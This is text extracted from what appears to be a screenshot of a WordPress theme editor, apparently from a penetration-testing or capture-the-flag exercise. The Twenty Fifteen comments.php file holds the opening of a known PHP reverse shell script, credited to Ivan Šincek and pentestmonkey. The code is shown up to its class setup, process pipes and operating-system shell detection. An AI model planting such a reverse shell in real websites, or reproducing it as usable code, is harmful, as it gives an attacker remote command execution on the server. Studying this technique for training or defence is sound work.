 user's Blog! 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: Comments (comments.php)
Select theme to edit: Tw
T
<?php
// Copyright (c) 2020 Ivan Šincek
// v2.6
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
        0 => array('pipe', 'r'), // shell can read from STDIN
        1 => array('pipe', 'w'), // shell can write to STDOUT
        2 => array('pipe', 'w')  // shell can write to STDERR
    );
    private $buffer = 1024;  // read/write buffer size
    private $clen   = 0;     // command length
    private $error  = false; // stream read/write error
    private $sdump  = true;  // script's dump
    public function __construct($addr, $port) {
        $this->addr = $addr;
        $this->port = $port;
    }
    private function detect() {
        $detected = true;
        $os = PHP_OS;
        if (stripos($os, 'LINUX') !== false || stripos($os, 'DARWIN') !== false) {
            $this->os    = 'LINUX';
            $this->shell = '/bin/sh';
Documentation: Function Name... Look Up
Update File